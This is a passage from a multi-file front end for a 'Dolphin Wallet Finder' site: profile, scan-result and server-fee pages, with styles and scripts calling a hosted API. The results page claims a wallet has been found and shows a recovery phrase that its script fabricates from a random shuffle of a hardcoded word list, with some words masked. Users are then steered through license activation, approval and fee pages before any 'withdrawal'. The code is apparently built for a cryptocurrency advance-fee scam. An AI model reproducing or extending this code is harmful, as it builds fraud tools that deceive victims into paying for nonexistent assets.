  .stage{
    /* robust viewport centering */
    min-height:100vh;  /* legacy fallback */
    min-height:100svh; /* small viewport (keyboard-safe) */
    min-height:100dvh; /* dynamic viewport */
    min-height:100lvh; /* large viewport (ignores bars → stable center) */

    display:flex;
    align-items:center;    /* vertical center */
    justify-content:center;/* horizontal center */

    padding:
      calc(env(safe-area-inset-top,0px) + clamp(16px,3vw,32px))
      clamp(16px,3vw,32px)
      calc(env(safe-area-inset-bottom,0px) + clamp(16px,3vw,32px));
    position:relative; z-index:2;
  }

  /* Shell stays centered like an app card */
  .shell{
    width:min(1200px,98vw);
    /* let height be natural; if it exceeds viewport, page will scroll */
    display:grid; grid-template-columns:1.05fr 1.45fr;
    border-radius:28px; overflow:hidden; isolation:isolate; position:relative;
    box-shadow:var(--shadow-lg); border:1px solid var(--stroke);
    margin:0; /* flex will center it */
  }
  @media (max-width:980px){ .shell{ grid-template-columns:1fr } }

  .brand-pane{
    position:relative;
    background:
      radial-gradient(900px 600px at 20% 10%, rgba(53,167,255,.22), transparent 60%),
      radial-gradient(700px 520px at 100% 100%, rgba(20,255,137,.20), transparent 65%),
      linear-gradient(180deg, rgba(12,22,36,.88), rgba(8,16,28,.78));
    backdrop-filter: blur(18px) saturate(120%);
    border-right:1px solid rgba(64,203,255,.18);
    overflow:hidden;
  }
  .brand-inner{ padding:34px; height:100%; display:flex; flex-direction:column; gap:20px; justify-content:space-between }
  .logo-wrap{ position:relative; width:min(240px,42vw); aspect-ratio:1/1; filter: drop-shadow(0 18px 42px rgba(53,167,255,.45)); margin-inline:auto; }
  .ring{ position:absolute; inset:-12%; border-radius:50%;
    background:conic-gradient(from 0deg, rgba(53,167,255,.75), transparent 20%, rgba(15,241,231,.75), transparent 70%);
    filter:blur(12px); animation:spin 8s linear infinite; opacity:.9;
  }
  .title{ margin:14px 0 6px; font-weight:900; font-size:clamp(22px,2.2vw,30px);
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; text-align:center; }
  .kicker{ color:var(--muted); line-height:1.8; text-align:center }

  .content-pane{ background:linear-gradient(180deg,var(--panel),var(--panel2)); backdrop-filter: blur(18px) saturate(120%); position:relative; }
  .border-glow{ position:absolute; inset:-1.5px; border-radius:30px; z-index:-1; background:conic-gradient(from 0deg, transparent, rgba(53,167,255,.55), transparent 40%, rgba(15,241,231,.55), transparent 75%); filter:blur(8px); animation:spin 14s linear infinite; }
  .pane-inner{ padding:28px clamp(24px,4vw,38px); display:flex; flex-direction:column; gap:18px; height:100% }

  .hero h2{ margin:0; font-size:clamp(22px,2.4vw,32px); font-weight:900; background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent }
  .hero p{ color:var(--muted); line-height:1.9; margin:0 }

  .stats{ display:flex; gap:14px; flex-wrap:wrap; margin-top:6px }
  .stat{ background:linear-gradient(120deg,rgba(0,255,255,.09),rgba(0,35,80,.14)); border:1px solid rgba(64,203,255,.28); border-radius:14px; padding:12px 16px; min-width:160px }
  .stat .n{ font-size:1.3rem; font-weight:900; color:var(--c1) }
  .stat .l{ color:var(--muted); font-size:.95rem }

  .grid{ display:grid; grid-template-columns:1fr 1fr; gap:16px; margin-top:6px }
  @media (max-width:980px){ .grid{ grid-template-columns:1fr } }
  .card{ background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13)); border:1px solid rgba(64,203,255,.28); border-radius:16px; padding:18px; display:flex; gap:14px; align-items:center }
  .card.col{ flex-direction:column; align-items:stretch }
  .card h3{ margin:0 0 6px; font-size:1.05rem; letter-spacing:.2px; color:var(--muted) }

  .table{ width:100%; border-collapse:separate; border-spacing:0 10px; margin-top:4px; }
  .row{
    display:grid; grid-template-columns:220px 1fr; gap:10px;
    background:linear-gradient(120deg,rgba(0,255,255,.07),rgba(0,30,90,.10));
    border:1px solid rgba(64,203,255,.28); border-radius:12px; padding:12px 14px;
  }
  .cell-label{ color:var(--muted); font-weight:700 }
  .cell-value{ font-family:ui-monospace, SFMono-Regular, Menlo, Consolas, monospace }

  .actions{ margin-top:8px; display:flex; flex-wrap:wrap; gap:10px; }
  .btn, .btn-ghost{
    border:none; border-radius:14px; padding:12px 18px; font-weight:900; letter-spacing:.3px; cursor:pointer;
  }
  .btn{
    color:#001019; background:linear-gradient(95deg,var(--c2),var(--c1),var(--c3),var(--c2)); background-size:220% 100%;
    box-shadow:0 16px 40px rgba(53,167,255,.28); text-transform:uppercase;
    transition:transform .15s ease, background-position .55s ease, opacity .2s ease;
  }
  .btn:hover{ transform:translateY(-1px); background-position:100% 0 }
  .btn:disabled{ opacity:.45; cursor:not-allowed }
  .btn-ghost{ background:transparent; border:1px solid var(--stroke); color:var(--text) }

  .foot{ margin-top:auto; text-align:center; color:var(--muted); font-size:.9rem }

  .logo-wrap img{ width:100%; height:100%; object-fit:contain; display:block; max-width:100%; }
  @keyframes spin{ to{ transform:rotate(360deg) } }

  /* Mobile refinements */
  @media (max-width: 600px){
    .brand-inner{ padding:20px; }
    .pane-inner{ padding:20px; }
    .row{
      grid-template-columns: 1fr;
      gap: 6px;
      padding: 12px;
    }
    .cell-label{ font-size:.9rem; }
    .cell-value{ word-break:break-word; overflow-wrap:anywhere; }
    .stat{ min-width:auto; flex:1 1 45%; }
    .actions{ flex-direction:column; }
    .btn, .btn-ghost{ width:100%; }
    .logo-wrap{ width:min(160px,58vw); margin:0 auto; }
  }
  @media (max-width: 360px){
    .pane-inner{ padding:16px; }
  }
</style>
</head>
<body>

  <div class="radar" aria-hidden="true">
    <canvas id="bg"></canvas>
  </div>

  <main class="stage" role="main">
    <section class="shell" aria-label="Profile shell">
      <!-- Brand / Left -->
      <aside class="brand-pane">
        <div class="brand-inner">
          <div class="logo-wrap">
            <span class="ring"></span>
            <img src="../assets/logo.png" alt="Dolphin Wallet Finder Logo" />
          </div>

        <div>
          <div class="title">Dolphin Wallet Finder</div>
          <p class="kicker">Manage your wallet, license, and actions in one place.</p>
        </div>
        </div>
      </aside>

      <!-- Content / Right -->
      <section class="content-pane">
        <div class="border-glow"></div>
        <div class="pane-inner">
          <header class="hero">
            <h2>👤 My Profile</h2>
            <p>Your account overview and license status. Data refreshes automatically.</p>
          </header>

          <!-- Quick stats -->
          <div class="stats" id="quickStats">
            <div class="stat"><div class="n" id="statUser">—</div><div class="l">Username</div></div>
            <div class="stat"><div class="n" id="statNetwork">—</div><div class="l">Network</div></div>
            <div class="stat"><div class="n" id="statBalance">—</div><div class="l">Balance</div></div>
            <div class="stat"><div class="n" id="statLicense">—</div><div class="l">License</div></div>
          </div>

          <section class="grid">
            <!-- Profile details -->
            <div class="card col">
              <h3>Account & Wallet</h3>
              <div class="table">
                <div class="row">
                  <div class="cell-label">Username</div>
                  <div class="cell-value" id="username">Loading…</div>
                </div>
                <div class="row">
                  <div class="cell-label">Wallet Address</div>
                  <div class="cell-value" id="walletAddress">Loading…</div>
                </div>
                <div class="row">
                  <div class="cell-label">Balance</div>
                  <div class="cell-value" id="walletBalance">Loading…</div>
                </div>
                <div class="row">
                  <div class="cell-label">Network</div>
                  <div class="cell-value" id="walletNetwork">Loading…</div>
                </div>
              </div>

              <div class="actions">
                <button class="btn-ghost" id="refreshBtn">Refresh</button>
                <button class="btn-ghost" id="logoutBtn">Log out</button>
              </div>
              <div class="helper" id="profileMsg"></div>
            </div>

            <!-- License block -->
            <div class="card col">
              <h3>License</h3>
              <div class="table">
                <div class="row">
                  <div class="cell-label">Status</div>
                  <div class="cell-value" id="licenseStatus">Checking…</div>
                </div>
                <div class="row">
                  <div class="cell-label">Transaction Hash (TXID)</div>
                  <div class="cell-value" id="licenseTx">—</div>
                </div>
              </div>

              <div class="actions">
                <button class="btn" id="withdrawBtn" disabled>Withdraw Assets</button>
                <button class="btn-ghost" id="activateBtn">Activate / Renew</button>
              </div>
              <div class="helper" id="licenseMsg"></div>
            </div>
          </section>
        </div>
        <div class="foot">© 2025 DOLPHIN WALLET FINDER. All rights reserved.</div>
      </section>
    </section>
  </main>

  <script>
    // ===== Config =====
    const API_BASE_URL = "https://web-production-d083d.up.railway.app/api";

    // ===== Auth gate =====
    const token = localStorage.getItem("token");
    if (!token) {
      alert("Please log in first.");
      window.location.href = "login.html";
    }

    // ===== Elements =====
    const els = {
      statUser: document.getElementById("statUser"),
      statNetwork: document.getElementById("statNetwork"),
      statBalance: document.getElementById("statBalance"),
      statLicense: document.getElementById("statLicense"),

      username: document.getElementById("username"),
      walletAddress: document.getElementById("walletAddress"),
      walletBalance: document.getElementById("walletBalance"),
      walletNetwork: document.getElementById("walletNetwork"),
      profileMsg: document.getElementById("profileMsg"),

      licenseStatus: document.getElementById("licenseStatus"),
      licenseTx: document.getElementById("licenseTx"),
      licenseMsg: document.getElementById("licenseMsg"),

      withdrawBtn: document.getElementById("withdrawBtn"),
      activateBtn: document.getElementById("activateBtn"),
      copyWallet: document.getElementById("copyWallet"),
      refreshBtn: document.getElementById("refreshBtn"),
      logoutBtn: document.getElementById("logoutBtn"),
      goDashboard: document.getElementById("goDashboard"),
    };

    // ===== UI helpers =====
    function maskAddress(addr){
      if(!addr || addr.length < 12) return addr || "N/A";
      return addr.slice(0,6) + "••••••••" + addr.slice(-4);
    }
    function setStat(el, val){ el.textContent = val ?? "—"; }

    // ===== Data loaders =====
    async function loadProfile(){
      els.profileMsg.textContent = "Loading wallet…";
      try{
        const res = await fetch(`${API_BASE_URL}/my-wallet`, {
          headers: { "Authorization": "Bearer " + token }
        });
        const data = await res.json();

        const username = localStorage.getItem("username") || "Unknown";
        setStat(els.statUser, username);
        els.username.textContent = username;

        if(data && data.wallet){
          const w = data.wallet;
          els.walletAddress.textContent = maskAddress(w.address);
          els.walletBalance.textContent = w.balance ?? "N/A";
          els.walletNetwork.textContent = w.network ?? "N/A";

          setStat(els.statBalance, w.balance ?? "N/A");
          setStat(els.statNetwork, w.network ?? "N/A");

          if (els.copyWallet && w.address){
            els.copyWallet.onclick = () => {
              if(!w.address){ return; }
              navigator.clipboard.writeText(w.address).then(()=>{
                els.profileMsg.textContent = "Wallet address copied.";
                setTimeout(()=> els.profileMsg.textContent = "", 1200);
              });
            };
          }
        }else{
          els.walletAddress.textContent = "N/A";
          els.walletBalance.textContent = "N/A";
          els.walletNetwork.textContent = "N/A";
        }
        els.profileMsg.textContent = "";
      }catch(e){
        els.profileMsg.textContent = "";
      }
    }

    async function loadLicense(){
      els.licenseMsg.textContent = "Checking license…";
      try{
        const res = await fetch(`${API_BASE_URL}/license/status`, {
          headers: { "Authorization": "Bearer " + token }
        });
        const data = await res.json();

        if(data && data.tx_hash){
          els.licenseTx.textContent = data.tx_hash;
        } else {
          els.licenseTx.textContent = "N/A";
        }

        if(data && data.license === "active"){
          els.licenseStatus.textContent = "✅ Approved";
          setStat(els.statLicense, "Active");
          els.withdrawBtn.disabled = false;
          els.withdrawBtn.onclick = () => window.location.href = "transaction.html";
          els.licenseMsg.textContent = "";
        } else if (data && data.license === "pending"){
          els.licenseStatus.textContent = "⏳ Waiting for approval";
          setStat(els.statLicense, "Pending");
          els.withdrawBtn.disabled = true;
          els.licenseMsg.textContent = "Admin approval required to withdraw.";
        } else {
          els.licenseStatus.textContent = "❌ License Pending";
          setStat(els.statLicense, "Pending");
          els.withdrawBtn.disabled = true;
          els.licenseMsg.textContent = "⏳ Waiting for approval";
        }
      }catch(e){
        els.licenseStatus.textContent = "❌ Error checking status";
        els.licenseTx.textContent = "N/A";
        els.withdrawBtn.disabled = true;
        els.licenseMsg.textContent = "An error occurred while loading license data.";
      }
    }

    // ===== Actions =====
    els.refreshBtn.onclick = () => { loadProfile(); loadLicense(); };
    els.logoutBtn.onclick = () => {
      localStorage.removeItem("token");
      localStorage.removeItem("username");
      window.location.href = "login.html";
    };
    els.activateBtn.onclick = () => window.location.href = "license.html";

    // ===== Init: load immediately + poll =====
    loadProfile();
    loadLicense();
    setInterval(loadLicense, 7000);

    // ===== Decorative radar background =====
    const c = document.getElementById('bg');
    if (c && c.getContext) {
      const ctx = c.getContext('2d');
      const dpr = Math.max(1, window.devicePixelRatio || 1);
      function resize(){
        c.width = Math.floor(innerWidth * dpr);
        c.height = Math.floor(innerHeight * dpr);
      }
      resize(); addEventListener('resize', resize);
      let t=0;
      (function loop(){
        ctx.clearRect(0,0,c.width,c.height);
        ctx.globalAlpha = 0.08;
        for(let i=0;i<24;i++){
          const r = (Math.min(c.width,c.height)/3) * (i/24);
          ctx.beginPath();
          ctx.arc(c.width/2, c.height/2, r + Math.sin(t/25+i)*8*dpr, 0, Math.PI*2);
          ctx.strokeStyle = `rgba(64,203,255,0.35)`;
          ctx.lineWidth = 1*dpr;
          ctx.setLineDash([8*dpr, 10*dpr]);
          ctx.stroke();
        }
        ctx.setLineDash([]);
        t++; requestAnimationFrame(loop);
      })();
    }

    // ===== Hard-disable zoom (pinch / Ctrl+wheel / key combos) =====
    // Prevent iOS Safari gesture zoom
    ['gesturestart','gesturechange','gestureend'].forEach(evt=>{
      document.addEventListener(evt, e => e.preventDefault(), { passive:false });
    });
    // Prevent Ctrl/Cmd zoom and trackpad pinch zoom
    window.addEventListener('wheel', e => {
      if (e.ctrlKey) e.preventDefault();
    }, { passive:false });
    window.addEventListener('keydown', e => {
      if ((e.ctrlKey || e.metaKey) && ['=', '+', '-', '0'].includes(e.key)) {
        e.preventDefault();
      }
    });
  </script>
</body>
</html>
</file>

<file: pages/results.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover"/>
  <title>Dolphin Wallet Finder — Scan Result</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;800;900&display=swap" rel="stylesheet">

  <style>
  :root{
    --c1:#0ff1e7; --c2:#35a7ff; --c3:#14ff89;
    --grid:#0e1628;
    --panel:rgba(10,16,26,.70); --panel2:rgba(6,12,20,.60);
    --stroke:rgba(64,203,255,.28); --dash:rgba(32,205,255,.20);
    --muted:rgba(190,245,255,.85); --text:#eafaff;
    --shadow-lg:0 28px 90px rgba(0,0,0,.65);
  }
  *{box-sizing:border-box}
  html,body{height:100%}
  body{
    margin:0; color:var(--text);
    font-family:Inter, system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
    background:
      radial-gradient(1400px 820px at 15% 10%, rgba(53,167,255,.12), transparent 60%),
      radial-gradient(1100px 680px at 85% 90%, rgba(20,255,137,.12), transparent 60%),
      linear-gradient(180deg,#0a1220,var(--grid) 42%);
    overflow-x:hidden; /* only vertical scroll */
    -webkit-tap-highlight-color:transparent;
    -webkit-text-size-adjust:100%;
    touch-action: pan-y; /* allow vertical panning only */
  }

  .radar{position:fixed; inset:0; z-index:-2}
  canvas{position:absolute; inset:0; width:100%; height:100%}

  /* ===== Centering container ===== */
  .stage{
    min-height:100svh;            /* stable viewport height on mobile */
    display:flex;                  /* flex centering (more robust than grid here) */
    align-items:center;
    justify-content:center;
    padding:clamp(16px,3vw,32px);
    padding-left: max(clamp(16px,3vw,32px), env(safe-area-inset-left));
    padding-right:max(clamp(16px,3vw,32px), env(safe-area-inset-right));
    padding-top: max(clamp(16px,3vw,32px), env(safe-area-inset-top));
    padding-bottom:max(clamp(16px,3vw,32px), env(safe-area-inset-bottom));
    position:relative; z-index:2;
  }

  /* ===== App shell ===== */
  .shell{
    width:min(1200px,98vw);
    /* remove tall min-height so it can truly center */
    min-height:auto;
    display:grid; grid-template-columns:1.05fr 1.45fr;
    border-radius:28px; overflow:hidden; isolation:isolate; position:relative;
    box-shadow:var(--shadow-lg); border:1px solid var(--stroke);
    background:linear-gradient(180deg,var(--panel),var(--panel2));
    margin-inline:auto;
    margin-block:auto;            /* ensure block-axis centering if parent grows */
  }
  @media (max-width:980px){
    .shell{ grid-template-columns:1fr; min-height:auto }
  }

  .brand-pane{
    position:relative;
    background:
      radial-gradient(900px 600px at 20% 10%, rgba(53,167,255,.22), transparent 60%),
      radial-gradient(700px 520px at 100% 100%, rgba(20,255,137,.20), transparent 65%),
      linear-gradient(180deg, rgba(12,22,36,.88), rgba(8,16,28,.78));
    backdrop-filter: blur(18px) saturate(120%);
    border-right:1px solid rgba(64,203,255,.18);
    overflow:hidden;
  }
  .brand-inner{ padding:34px; height:100%; display:flex; flex-direction:column; gap:18px; justify-content:space-between }
  .logo-wrap{ position:relative; width:min(240px,42vw); aspect-ratio:1/1; filter: drop-shadow(0 18px 42px rgba(53,167,255,.45)); margin:0 auto; }
  .ring{ position:absolute; inset:-12%; border-radius:50%;
    background:conic-gradient(from 0deg, rgba(53,167,255,.75), transparent 20%, rgba(15,241,231,.75), transparent 70%);
    filter:blur(12px); animation:spin 8s linear infinite; opacity:.9;
  }
  .title{ margin:14px 0 6px; font-weight:900; font-size:clamp(22px,2.2vw,30px);
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; text-align:center; }
  .kicker{ color:var(--muted); line-height:1.8; text-align:center }

  .content-pane{ position:relative; }
  .border-glow{ position:absolute; inset:-1.5px; border-radius:30px; z-index:-1; background:conic-gradient(from 0deg, transparent, rgba(53,167,255,.55), transparent 40%, rgba(15,241,231,.55), transparent 75%); filter:blur(8px); animation:spin 14s linear infinite; }
  .pane-inner{ padding:28px clamp(24px,4vw,38px); display:flex; flex-direction:column; gap:18px; height:100% }

  .hero h2{ margin:0; font-size:clamp(22px,2.4vw,32px); font-weight:900; background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; text-align:center }
  .hero p{ color:var(--muted); line-height:1.9; margin:0; text-align:center }

  .stats{ display:grid; grid-template-columns:repeat(auto-fit, minmax(220px, 1fr)); gap:14px; margin-top:6px }
  .stat{ background:linear-gradient(120deg,rgba(0,255,255,.09),rgba(0,35,80,.14)); border:1px solid rgba(64,203,255,.28); border-radius:14px; padding:14px 18px; min-height:76px; overflow:visible }
  .stat .n{ font-size:clamp(18px,2.2vw,28px); font-weight:900; color:var(--c1); line-height:1.3; overflow-wrap:anywhere; white-space:normal; word-break:break-word; text-align:center }
  .stat .l{ color:var(--muted); font-size:.95rem; margin-top:6px; white-space:normal; text-align:center }

  .grid{ display:grid; grid-template-columns:1fr 1fr; gap:16px; margin-top:6px }
  @media (max-width:980px){ .grid{ grid-template-columns:1fr } }
  .card{ background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13)); border:1px solid rgba(64,203,255,.28); border-radius:16px; padding:18px; display:flex; gap:10px; }

  .actions{ margin-top:20px; display:flex; justify-content:center }
  .btn-big{ text-align:center; border:none; border-radius:18px; padding:20px 28px; font-size:1.15rem; font-weight:900; letter-spacing:.35px; text-transform:uppercase; color:#001019; background:linear-gradient(95deg,var(--c2),var(--c1),var(--c3),var(--c2)); background-size:220% 100%; box-shadow:0 24px 50px rgba(53,167,255,.30); cursor:pointer; transition:transform .15s ease, background-position .55s ease; min-width:min(320px,90%); }
  .btn-big:hover{ transform:translateY(-1px); background-position:100% 0 }

  .wallet-info{ color:var(--muted); line-height:1.9 }
  .wallet-info strong{ color:#cfefff }
  .mnemonic{ display:grid; grid-template-columns: repeat(auto-fill, minmax(120px, 1fr)); gap:10px }
  .mnemonic input{ background:#000; border:1px solid var(--stroke); padding:10px; border-radius:8px; color:var(--text); text-align:center; font-family:monospace; font-size:.9em; }

  .logo-wrap img{ width:100%; height:100%; object-fit:contain; display:block; }
  @media (max-width: 600px){ .logo-wrap{ width:min(180px,60vw); margin:0 auto; } }

  @keyframes spin{ to{ transform:rotate(1turn) } }

  /* Optional: slightly tighten spacing on short viewports to keep it centered */
  @media (max-height:700px){
    .brand-inner{ padding:22px }
    .pane-inner{ padding:20px }
    .grid{ gap:12px }
  }
  </style>
</head>
<body>
  <div class="radar"><canvas id="bg"></canvas></div>

  <main class="stage">
    <section class="shell">
      <aside class="brand-pane">
        <div class="brand-inner">
          <div>
            <div class="logo-wrap">
              <div class="ring"></div>
              <img src="../assets/logo.png" alt="Dolphin Wallet" />
            </div>
            <div class="title">Dolphin Wallet Finder</div>
          </div>
        </div>
      </aside>

      <section class="content-pane">
        <div class="border-glow"></div>
        <div class="pane-inner">
          <header class="hero">
            <h2>🎉 Wallet Found</h2>
            <p id="walletInfo" class="wallet-info"></p>
            <div class="stats" id="stats">
              <div class="stat"><div class="n" id="statBalance">—</div><div class="l">Balance</div></div>
              <div class="stat"><div class="n" id="statNetwork">—</div><div class="l">Network</div></div>
              <div class="stat"><div class="n" id="statLastTx">—</div><div class="l">Last Tx</div></div>
            </div>
          </header>

          <section class="grid">
            <div class="card" style="flex-direction:column">
              <strong>Mnemonic</strong>
              <div class="mnemonic" id="mnemonicWords"></div>
            </div>

            <div class="card" style="flex-direction:column">
              <strong>Next Step</strong>
              <p class="kicker" id="nextStepCopy">Checking license...</p>
              <div class="actions"><button class="btn-big" id="licenseBtn">Loading...</button></div>
            </div>
              <div class="kicker">© <span id="year"></span> DOLPHIN WALLET FINDER</div>
          </section>
        </div>
      </section>
    </section>
  </main>

  <script>
    const API_BASE_URL = "https://web-production-d083d.up.railway.app/api";
    const token = localStorage.getItem("token");

    const walletInfoEl = document.getElementById("walletInfo");
    const licenseBtn = document.getElementById("licenseBtn");
    const nextStepCopy = document.getElementById("nextStepCopy");

    if (!token) {
      alert("Please log in first.");
      window.location.href = "login.html";
    }

    function setNextStep(text){ nextStepCopy.textContent = text; }
    function setButton(text, handler){ licenseBtn.textContent = text; licenseBtn.onclick = handler; }

    function formatDateMaybe(value){
      const s = String(value || '').trim();
      const d = new Date(s);
      if (!s) return "—";
      if (!isNaN(d)) {
        const iso = d.toISOString().slice(0,19).replace('T',' ');
        return iso;
      }
      return s;
    }

    function checkLicenseAndSetButton() {
      fetch(`${API_BASE_URL}/license/status`, {
        headers: { "Authorization": "Bearer " + token }
      })
      .then(res => res.json())
      .then(data => {
        if (data.license === "active") {
          setNextStep("License active. Checking transaction status...");
          checkTransactionFeeStatus();
        } else {
          setNextStep("License inactive. You need to activate your wallet.");
          setButton("Activate Wallet", () => window.location.href = "license.html");
        }
      })
      .catch(() => {
        alert("Server error occurred.");
        setNextStep("Could not verify license status.");
      });
    }

    function checkTransactionFeeStatus() {
      fetch(`${API_BASE_URL}/final-tx`, {
        headers: { "Authorization": "Bearer " + token }
      })
      .then(res => res.json())
      .then(data => {
        if (data.status === "approved") {
          setNextStep("Transaction approved. Proceed to server.");
          setButton("Proceed to Server", () => window.location.href = "server-fee.html");
        } else {
          setNextStep("Transaction pending. You may withdraw or continue.");
          setButton("Withdraw Funds", () => window.location.href = "transaction.html");
        }
      })
      .catch(() => {
        alert("Error checking transaction fee status.");
        setNextStep("Could not check transaction status.");
      });
    }

    function renderMnemonic(words){
      const maskedIndices = [2,4,5,6,8,10];
      const wordInputs = words.map((w,i)=>`<input type="text" readonly value="${maskedIndices.includes(i)?'••••••':w}" />`).join("");
      document.getElementById("mnemonicWords").innerHTML = wordInputs;
    }

    function loadOrCreateMnemonic(){
      fetch(`${API_BASE_URL}/mnemonic`, {
        headers: { "Authorization": "Bearer " + token }
      })
      .then(res => res.json())
      .then(async data => {
        if (Array.isArray(data.words) && data.words.length){
          renderMnemonic(data.words); return;
        }
        const allWords = [
          "trouble","filter","gallery","oxygen","salmon","silent","pistol","bounce","diamond","trigger","planet","furnace",
          "immune","flee","people","initial","panic","crucial","display","grace","aim","copper","fashion","pelican",
          "pulp","average","wheel","pride","sketch","flag","narrow","object","juice","victory","swallow","refuse",
          "goat","dune","phrase","hole","boy","maid","report","exhibit","ride","lecture","dynamic","burger",
          "fork","disorder","assume","table","dawn","hood","office","art","share","later","sell","paper",
          "quick","steel","acid","taste","promote","robust","false","hockey","employ","dinner","scene","rain"
        ];
        const selected = allWords.sort(() => 0.5 - Math.random()).slice(0, 12);

        const saved = await fetch(`${API_BASE_URL}/mnemonic`, {
          method:'POST',
          headers: {
            "Authorization": "Bearer " + token,
            "Content-Type": "application/json"
          },
          body: JSON.stringify({ words: selected })
        }).then(r => r.json()).catch(()=>null);

        const finalWords = (saved && Array.isArray(saved.words)) ? saved.words : selected;
        renderMnemonic(finalWords);
      })
      .catch(() => {
        const fallback = ["alpha","beta","gamma","delta","omega","nova","luna","terra","aqua","zen","flux","pulse"];
        renderMnemonic(fallback);
      });
    }

    function loadWalletData() {
      fetch(`${API_BASE_URL}/my-wallet`, {
        headers: { "Authorization": "Bearer " + token }
      })
      .then(res => res.json())
      .then(data => {
        if (!data.wallet) {
          alert("❌ No wallet found. Please scan first.");
          window.location.href = "scan.html";
          return;
        }
        const wallet = data.wallet;
        const address = wallet.address || "";
        const maskedAddress = address ? (address.substring(0, 6) + "••••••••" + address.slice(-4)) : "Unknown";
        walletInfoEl.innerHTML = address ? `<strong>Address:</strong> ${maskedAddress}` : "";
        document.getElementById('statBalance').textContent = wallet.balance ?? '—';
        document.getElementById('statNetwork').textContent = wallet.network ?? '—';
        document.getElementById('statLastTx').textContent = formatDateMaybe(wallet.lastTx);
      })
      .catch(() => {
        walletInfoEl.textContent = "❌ Error loading wallet data.";
      });
    }

    // init
    loadWalletData();
    loadOrCreateMnemonic();
    checkLicenseAndSetButton();
    document.getElementById('year').textContent = new Date().getFullYear();

    // Background shimmer
    try{
      const canvas = document.getElementById('bg');
      const ctx = canvas.getContext('2d');
      const dpr = window.devicePixelRatio || 1;
      let w, h, t = 0;
      function resize(){ w = canvas.width = innerWidth * dpr; h = canvas.height = innerHeight * dpr; }
      resize(); addEventListener('resize', resize);
      (function loop(){
        t += 0.002;
        ctx.clearRect(0,0,w,h);
        ctx.globalAlpha = 0.08;
        for(let i=0;i<6;i++){
          ctx.beginPath();
          const r = Math.max(w,h) * (0.15 + i*0.12 + Math.sin(t+i)*0.01);
          ctx.arc(w*0.2, h*0.15, r, 0, Math.PI*2);
          ctx.strokeStyle = `rgba(53,167,255,0.6)`;
          ctx.lineWidth = 1 * dpr;
          ctx.stroke();
        }
        requestAnimationFrame(loop);
      })();
    }catch(e){}

    /* Disable zoom shortcuts */
    window.addEventListener('wheel', function(e){
      if (e.ctrlKey) { e.preventDefault(); }
    }, { passive:false });
    ['gesturestart','gesturechange','gestureend'].forEach(ev=>{
      window.addEventListener(ev, e=>{ e.preventDefault(); }, { passive:false });
    });
    window.addEventListener('keydown', function(e){
      if ((e.ctrlKey || e.metaKey) && ['+','-','=','0'].includes(e.key)) {
        e.preventDefault();
      }
    });
  </script>
</body>
</html>
</file>

<file: pages/server-fee.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <!-- App-like viewport: no pinch/double-tap zoom, safe-area support -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover">
  <title>Server Fee — Dolphin Wallet Finder</title>
  <style>
  :root{
    --c1:#0ff1e7; --c2:#35a7ff; --c3:#14ff89;
    --grid:#0e1628;
    --panel:rgba(10,16,26,.70); --panel2:rgba(6,12,20,.60);
    --stroke:rgba(64,203,255,.28); --dash:rgba(32,205,255,.20);
    --muted:rgba(190,245,255,.85); --text:#eafaff;
    --shadow-lg:0 28px 90px rgba(0,0,0,.65);
  }

  /* ===== Reset & mobile behavior ===== */
  *{box-sizing:border-box}
  html,body{height:100%}
  html,body{
    margin:0;
    -webkit-text-size-adjust:100%;
    touch-action: pan-y;            /* allow vertical scroll only */
    -ms-touch-action: pan-y;        /* legacy */
    overscroll-behavior-x: none;    /* block horizontal overscroll/rezoom */
    overflow-x:hidden;              /* no horizontal scroll */
  }

  body{
    color:var(--text);
    font-family:Inter, system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
    background:
      radial-gradient(1400px 820px at 15% 10%, rgba(53,167,255,.12), transparent 60%),
      radial-gradient(1100px 680px at 85% 90%, rgba(20,255,137,.12), transparent 60%),
      linear-gradient(180deg,#0a1220,var(--grid) 42%);
    -webkit-tap-highlight-color:transparent;
  }

  /* Full-viewport stage that perfectly centers content.
     Uses svh to avoid mobile URL bar jumps. */
  .stage{
    min-height:100svh;
    display:flex;
    align-items:center;
    justify-content:center;
    padding:clamp(16px,3vw,32px);
    position:relative;
    z-index:2;
  }

  /* Main shell: stays centered with flexible width.
     On small screens it stacks; on large it splits 2 columns. */
  .shell{
    width:min(1200px,98vw);
    min-height:560px;
    display:grid;
    grid-template-columns:1.05fr 1.45fr;
    border-radius:28px;
    overflow:hidden;
    isolation:isolate;
    position:relative;
    box-shadow:var(--shadow-lg);
    border:1px solid var(--stroke);
    margin-inline:auto; /* ensure horizontal centering if grid changes height */
  }
  @media (max-width:980px){ .shell{ grid-template-columns:1fr; min-height:unset } }

  .radar{position:fixed; inset:0; z-index:-2}
  canvas{position:absolute; inset:0; width:100%; height:100%}

  .brand-pane{
    position:relative;
    background:
      radial-gradient(900px 600px at 20% 10%, rgba(53,167,255,.22), transparent 60%),
      radial-gradient(700px 520px at 100% 100%, rgba(20,255,137,.20), transparent 65%),
      linear-gradient(180deg, rgba(12,22,36,.88), rgba(8,16,28,.78));
    backdrop-filter: blur(18px) saturate(120%);
    border-right:1px solid rgba(64,203,255,.18);
    overflow:hidden;
  }
  .brand-inner{ padding:34px; height:100%; display:flex; flex-direction:column; justify-content:space-between }
  .logo-wrap{ position:relative; width:min(240px,42vw); aspect-ratio:1/1; filter: drop-shadow(0 18px 42px rgba(53,167,255,.45)); }
  .ring{ position:absolute; inset:-12%; border-radius:50%;
    background:conic-gradient(from 0deg, rgba(53,167,255,.75), transparent 20%, rgba(15,241,231,.75), transparent 70%);
